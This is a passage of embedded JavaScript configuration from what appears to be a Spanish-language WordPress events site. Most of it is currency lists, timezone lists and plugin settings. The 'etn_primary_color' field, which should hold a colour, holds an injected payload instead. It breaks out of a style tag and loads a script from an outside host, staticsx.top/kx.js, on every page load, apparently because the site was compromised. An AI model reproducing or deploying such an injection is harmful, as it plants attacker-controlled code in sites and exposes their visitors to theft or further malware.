Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-packages-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=da56eb84e52530f652e3" id="etn-packages-js"></script>
<script id="etn-script-pro-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 